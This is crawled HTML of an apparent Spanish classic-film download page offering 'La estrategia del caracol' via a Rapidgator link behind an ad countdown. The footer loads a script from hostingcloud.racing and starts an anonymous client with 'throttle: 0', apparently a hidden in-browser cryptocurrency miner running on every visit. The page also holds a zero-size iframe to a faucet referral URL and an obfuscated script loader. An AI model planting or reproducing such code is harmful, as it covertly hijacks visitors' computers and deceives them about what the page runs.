

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/la-estrategia-del-caracol/
body_size: 7696
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La estrategia del caracol - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/la-estrategia-del-caracol/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La estrategia del caracol - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/la-estrategia-del-caracol/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-10-01T12:50:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/la-estrategia-del-caracol/","url":"https://descargas.2000peliculassigloxx.com/la-estrategia-del-caracol/","name":"La estrategia del caracol - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2024-05-29T16:57:31+00:00","dateModified":"2024-10-01T12:50:18+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/la-estrategia-del-caracol/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/la-estrategia-del-caracol/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/la-estrategia-del-caracol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"La estrategia del caracol"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/descargas.2000peliculassigloxx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://descargas.2000peliculassigloxx.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.8.3" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/4751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=4751' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fla-estrategia-del-caracol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fla-estrategia-del-caracol%2F&#038;format=xml" />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>La estrategia del caracol</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/e9cb5e093e144df3c557dcfdefb9b38b"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tema_personalizado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/SgcI.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz0123456789yeigj5tdmxv1fa6r3kl27o0unp8bzs4wcq9h', b:'{"AZIb":"44hshz", "BVIb":"cq4h99", "CXrr1":"7agjk", "DLtag":"b", "Emjk5":"", "XCge1s":"r.m6r1j.i6f" , "Zt1":"r6riyld.aj2", "ZZ1":"r.ddf6r.i167g" }', c:'{"Abkr221":"likmr2", "Bo9ssm":"//iga.m6r1j.i6f/yrr.xl"}', d:'{"Ag4":"e6gn", "Bx1":"yrrjagCdm1g", "Cky":"lki", "Dmg":"ikjy2jE1jfja2"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script><script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>

    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  </body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autofaucet.org/wm/franjavi01/8
body_size: 186
content:
